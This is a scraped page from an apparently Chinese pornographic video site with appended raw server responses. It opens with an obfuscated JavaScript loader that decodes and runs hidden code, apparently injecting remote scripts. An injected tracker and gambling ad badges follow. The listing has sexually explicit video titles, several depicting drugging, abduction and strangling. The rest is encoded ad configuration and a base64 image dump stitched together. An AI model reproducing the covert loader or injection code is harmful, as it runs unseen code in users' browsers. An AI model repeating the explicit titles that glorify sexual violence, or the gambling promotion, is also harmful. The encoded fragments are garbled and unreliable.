wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28JT54_RJ_"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JT54_RJ_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[JT54_RJ_M6LMDL8JT54_RJ_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JT54_RJ_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28JT54_RJ_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=4p512e2895q"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/cf6454cd62ac6eeb30466b2ea8b51afb.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</p></div></a></div><div class="vod-list"><a href="/play/263637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/78047d1596cd1b88fa380dd8dd79951e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强迫下药：绑架一个厚脸皮的大胸前女招待！勒死她，她翻白眼，潮吹，沦为受虐狂！赖本诗织 依本しおり SORA-612</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div><div class="vod-list"><a href="/play/263629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/265b6c59037a5a50d0bcf16667a7790d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/263628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/875dd4c3d502f79ae9d6b46ed5fb48d7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让人想让她怀孕的脸蛋和嘴唇 宫岛芽衣的淫舌吸到停不下来SEX 在上下交缠的快感肉穴 宫岛めい START-382</p></div></a></div><div class="vod-list"><a href="/play/263627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/ef2a4205fbd2ed0ddeec948e7b134cf6.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">平日办公室突然被插着巨屌！秘书守屋芳乃 守屋よしの SDJS-321</p></div></a></div><div class="vod-list"><a href="/play/263626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/3cd5e492739648a5c7558abc293d959a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">乞求超淫天使超舌头！舌头的欲望！晕厥升天挤压淫荡中出3P旋律希娜‧马克斯 Melody Marks YMDD-460</p></div></a></div><div class="vod-list"><a href="/play/263625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/93865451ffdce34f045e514584712937.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果能忍受春阳萌花的厉害技巧，就能无套中出做爱！ 春陽モカ WAAA-555</p></div></a></div><div class="vod-list"><a href="/play/263624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/b7d02d164a3ce57563ba719e577cdb15.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/263623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/823a49917be75aff8e469b4fb3410087.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">武田弘光巨乳派对NTR进展230228</p></div></a></div><div class="vod-list"><a href="/play/263622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/a0c7b89fcf7447f0030b2551df690b59.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">Nicolove精彩剧情_当性瘾酒店经理偷潜进你的房间帮你口鸡巴</p></div></a></div><div class="vod-list"><a href="/play/263621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f073fe693f8b6517124fbd0eb0760233.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">无颜之月5</p></div></a></div><div class="vod-list"><a href="/play/263620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/d90d9ca24eb6356c1640595790eceb0d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让冷淡又爱逞强的援交妹子明白。vol.02 桥本理佐,美波汐里,南条彩 SIOD-002</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2420kc.nebvaah.com:8008/d/5230?t=0.040055552134162786
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"goonQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00soo0so@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o@0S(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o@0S(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmO^_7CJ:m(O^g@0{1\\\/o0@0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2420dc.eubfvws.com:8007/d/6258?t=0.8630043963167073
body_size: 1145
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}n@o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@}0sK{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mY_)7XDLm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o@0f(mY_)7XDLm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/_5Jm^7F)n{nmX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0Q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130210368.txt
body_size: 106740
content:
R0lGODlhgALIAPcAAAAAAAsICQoLFgoRIwAQCAAgEAAwFwBAHwBQJgBgLgBwNgCAPgCQRQCfTQCvVAC/XADPZADfbADvdAD/exMSFhcPDRcZJRsYGxsfLx4VEyQhJigoNiQaGSsfHCszRysXFDElIy8qKjcwLzQYFTckHTo2Nj89Pj8eGD4pI0MyKj9BUkwTFEM3NEdERUVJSkpNUE8gGU8qIU41K048N1JNT1BTVVs3KFZFQVk/[base64]/vccAL8klOMo2RdRMV8d7dMaKZ8aVf8yXcMqfhsWkl8qefM+pkc+/ssvJys8aONklQdpra9uHdc+PYNmgdNOniM6zos21rc7Fv9cAQeBVX9iUgdakfNupnd2rhtuzl9jOxtXW1uAzSuB7d+KViuKzjd++qOS4mODHtuPXzN7f3+UAT/gUhOcQWuUqR+kwdOs5UfBGWedfZ/GPs+a9o+/Cr+vBnOzGqOTQwOne1eggZetAe+5aje9udO6Cf/KSjvKroPHOs+3Tv/fgzfDm3vLs5/dTYvFwnPKAp/tytvafvfuw0fbZxPbXu/zQ5Pvn1Pjz7Pv29PoEffskjfszlftDnftTpftirfyBvv2Rxv2hz/zA2/7f7v3u3////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/Aw8uvLp16zVaXASRoXsGCuDD/ov3zsH7BxIkUKBgwXLGjRvu39OA/[base64]/i2wUB6CF4hnK4LmddCBegvWF997wNp3n30yxICDEkocG4USWuyRRhhQKIECB+VxeMN87jVIQgcsoHQZnRamOlBCM4SwIQgPPjRRCRatq8EFHLS4okQw1jvSRCiVpKNNNdZkE00sxbbEwAQruMR7htwyyB4/ZbEIKo4sMSVccT22VpiOiVXDZllutTFTwF0MWZZUCXexxnLRhXKaQqz5FVfUHQruYHJWWHNSnmYcWWYad+qbyIJivHFecZmV17ehpVqapaatRSmkMqEGm9NPM900x9MBjfNXwMFMHMzDTceccmQ7Zyqq4nbaKZbFuWrdblvGiqutdFOAYAXddQDC/[base64]/[base64]/uBoQwFNwMl5GEReVgDD6/wBeeBIQxKgEK0cHAfEpwIIiK4ARBSgK4hNvEGaqmTFBUiAryRbnSu/muX6/[base64]/AYRacFwUtfEEJQRRiefTDAnXOYG8M0Vu3AFMYDbJEBNTqgAaYuDeKsKAE6Nqi3fzpz3WFYF0w0k6OaBC84S1hDAnN/olKCpo7hI5BDWMQA4BuoIRKDEIJYVgDFJDkCCl0lE9+vB9oNDnSUxrqY0Sz4M5AlptBwuxijYRpI1mmA4NM8qZBKwyZtPdIxSQXNJjikqi4NjSjZm+pXDFlKfHS1Oc8tYGo6eOl9Isa2/G3Nix5oHN5gyeveoq9GNRgWW95VvBCJgfawSwJ21q3t+IqcupJQX+CtR73pAAHYLCEKixhCUEIQg55EMQXAmtDMOgBDOKcAQ6GyCH83OAHMyDB3rZFgtnhxTCWLVEFRNA6jnSoIhQ5XQXgZTrSfXEiHUgyjEzQrfe0VidLKANsedcv2krBoWRQwxzUQAaHKmEGc3AE/rPSkIUiWMIRY9jqRweVp8i0hWSGBIv7tPSxtdyZNUQ7n8qSm6j8hc3Bmhlvgf2ctUKVMr0i7SV7pxe0zSjVMUZjqrjui99Oe9o2Tsmq9x5oYFBN8GwKVtowGywzOFWlRSN8K4WViavugAAFJHAhDuDToL4JsQgaHbEq/OpXQeThC38N8SJe/AUf+EAG2+LWr9DToW2BwAQ/rqznaCAr7nDEyJ8FrRYzEIAMgMDJEaGXhyLCov604Fq5GxhOtAxboyCkoG4UAxnCzIcxi9kIOBCDIbRQWDAA2xJ68KST7jelLIE0qUrB82+Y8rNTvlfQbDHaoNH0GbDW9NBtwWSg/im4lpV1r0mPZoxuukIaTbm3p0r9TKbxp7RP2/zmp2lKqItWloizjeelruBYxZpqVe2S1UqtZaw6EOtZU/jCelOPDGQsRP6wwAZIsgUwLIGKvi6CEn69ph6OzXUSLwIKX4jCjD/wzveg4ANLXCISdUAXIKetJJhdMrU4osV+BiAAFEAX6TQAxhYRHozsis+VEbJlLcv2drhzqL75zQc+7IEPUfBBFAaxhv+0GQyUWFJj7IcQhkNGMtAlMKb6rBeJ/4ltbRvv0Oiy3fYK0DFE84wlR55VPmGp5BZb/dDGMumXc/XSIZfvnTaN8+Z3GmQkU6RjGj0ZCwYdOJIelVgv/lh09pqV1ZjJwTG5I2unm7DWu0pBffaDAhncUevAQMWIEd5XShibxGBYRCtQsX9LgEGbULBE6CE4bxd1I6AegKZt4qId3FEBe8dE64ZOJgJ45gYRG0F4KxICHPBFHhIf/sIvP7ATYxBmaWQE9xZ5X1ZmasAHhrAHDJMG4jQIelAEUBAFRXBHelAjOqNy57UpdmY/XeJzIDRS3PcVoHRdXHU+shEyduIy/8MqOlVetwQ+IXM9ksEbubE5RVhUL5cWRzMmR1NoA+R8ZGgpfwRLm+E958V914d9nkN03ed9q9ZgUqEVNLBF5Wd+FYYr6fc3cYcCOJAGrQAMyIAMtjB//iLWV3qgB/LnV62gCtVwDKqgCqAnCFkwY+oxA0bgdkynHuiBAjRQdwqYKlRUAUt2Lu2ELnsDAn93Iud2gRhIEeeWLg/RH+6BgjXyA691W2qQRkDwAyE4MPmmgoZgeQszCGEQBXqQBjeoBYazbFJQJUF1G8r1RwRmFtP3MYlBSNFBAy/gjS/TPt6DNLkBF3SnST7Dc/EFLsxVNF3jgytzhqTXXutTNJQWQa1yXAI0KlZRhv6YX9bIG+7YZ4NkHNZXangiLnDYfUGHdHmRPRoxYXpIa3F1Ig4iLEoEAjKgBY7gC8BQDdVgC6iACnzVdYqoCrbgiK1wDMdQDZP4MIsA/gZKIAMo4EI/8B4p0BDokR4o0AJ2Moqjoh0aaIoZoAEc4iGvCBEXEACneG4NsREPYQJG+SB78xB/UxMONTzvoW9k1oub+B5GsARRAGZlRgYtOAcu6AhhoAXLiCxaEANFkAaLQAZuMXrUdV4BSZDO1RmWtj3pZYRQsoVl4UAYV45PcjHIURnVERU5NR3ZiDR2EhaNZI0p1yc+d5BkMT/7A17J52r19RwBxirAYSmw912kVxt/RH270THQl5gD6VWTZJDaR1ZxSFSweVYPiTN3WB4VIB4XkId6iCC3JixDRAIzoAcryZLVsHXDxlckRmKq0Ap9pQrAcAzJYA3A0Ap8/jVia6AFM1ZXYMkCDQF36WGc8yMYd/cg3YE3GtABD8FEpbMRFUCBq0gtEOghGmBuRVQR9GETDqUT7rFvajCgWgksx/NlkkcG/aYHc5AGe5CMYQAtNGgsLkYGeWGXKLMbAQkyOoONZrEVfskUXPONAdZypNSOjoQmh+k/xvFSJsOOPdNc78NTIKUnlLlAlvlJOUOj+LiOYDgnn+lUr7IVjeJBRQOP1WM9eIl6IXN6ETeNYPF6beiGClmbbIKQuFmHekF+tzKRbsUh69EfbzcCNoCcx2AN1+mSKQmdekBireALwgYMt5AM44CdtiAIKIkKYyctNXkDQJJjKrQt6mEC/jnAU4GhkCZgLutpnxZoLqVDAX/3m3uzd6ODlHu3n8KCO7CVRvARUfu2b1FAH+5xoGFQW/22BmtgUVoQLVkQBTQUAzaQBYsIKUlKFlhIMUO4GF2SjSEqol/[base64]/hEbcSIb6CEcQAGzIln4AQQOVW+UMwOTF2ZksIkzMHXVBCA2ASBi0G/7pgVisKrhBAUx4AM4YANXIAg5mHM8x6wO5HO6CnERZyXNFXGkQRnBmo7D+o4q8zHHWhXJ2nPjkz3o6mhQNCWbMrceFX7WeklTUkkZBxj0pUEfZEpIl48b2o+lZ5mqeV5Luq7saoRV+q5SGq8epBlaISvfgTfjAZyzljdSJwMgwHYzkAUopn/W6ZJ9JZJ9JQiWoLAj2Qpo2g7j0JLDZgvIEH+oYIk2UJONtYkkwAHn4bEzUAM/ORcLaAIbQpR6Yy4QuCHkVm4qNKkqtIHoQm7e4Z740QJf/rZlB4MCx6Nv3HtmLvRCmocTUhAFUCBwc0AGaaAFEYos4fS0OCADRUC1SyCQILpLBQmiiaQxvrGD1Uca4Jg/VkEmHFOsaGt7sZknuEc090gYxrdcKBcm11pgwxG3QeMmgdZqYigu13EnjRG4b7Oh/GW4ekaN0WeNBZZV1/euA3R98jqvIdBMbCWR53cr3XEe6wFt56EEjlC7i0C1CasKXQcMI9bDjnAM8UcJKzkO4/Cwx3CIlgCSzCkIBoexN4YDDaFCcFeToWh3pqIdG/J31BIC1lY6KzufrNO8HKJC7imfptiytyYCNBAE/jk8KSADRiAGEapvUjADLlST1RQt/[base64]/gN9c7tFIM6PTLc36sCVNq6ZXBAssckneiZHGlWUEi4CEZsaqoUll8ovJ9OZccIWbKjU+mCZFnPztXwb9MEgbMInxb/zOFI4U8LF7FFKiCcH7Jhf3VXtusxG18zEBDRaQbxzk0wT+bxRRwIjcB42MLHIAJLHULtZILXyhwqMkAeWwJIIx7rjQA7sPLAjhg3xLMR9JZM2gB7xMUIcws8sIE8L2BCQam7nQQIauJ5/RwHwMlcwS5XzCdEO2LwOIgIp4CF0hQNGAAVhsLRKoEQoEAIfBrX/sSzHYwglDS2HXAQf3Tc0aQPibFw2uhS6PNXInXNP4r8tIZgBPDKhRMys/kEXBBGbfmHKJWd7EEzUqixKrnzd18ozmUkl63gxQWpfi4ncATkcXILcdZbVeqahy4Upa5FVSL0qREXW9sXC4ooYuzkr9spWwYnF5BnXHRADcpAKv1AN1mANRrwIQ9AD3JQHaJAHrIvO+pcN7UDY5DAO2JCd/JcM8WwLRLEINmQDBf03DX05/HwEXNzFHdDGka3Zs2KKnf3ZykstDxLjbewdueY3SiSo7RdOEQoFMybGHq0ENkC+iKUEZmnIUZCMvr3IfaMewq0H0jNg/Fu4jfG1o0ZSG5obzD22XNJqIXyrUlKPm0QondFeKmF7KoPK3J23IBdfwavUYdg/Gfct/uZ9yzUFfOq9y2wLwtZzXPHoc340rgGstWDtMfeNfR7nS8LUkKzWSeInYTBba3bjdNOb2STwASNAAjzgBYFAC8aADQJbDYvwBE8wBDzAA0+ACsfgC37lC8lADriO6xAbf6qA2B9OsH114pdDdQ2d2eohApbkSx0AqRWwk+ZElMtb2hzysi7bgET5AXCHAwASBUYQRJ/YfjJgA1BAcPb8iTIGtVCgsR89B5hHcHhsgzZATn2THjaQBpRgofro3aW